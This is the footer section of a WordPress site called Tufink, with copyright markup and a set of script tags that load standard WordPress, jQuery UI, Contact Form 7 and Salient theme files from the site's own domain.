					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"5157","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>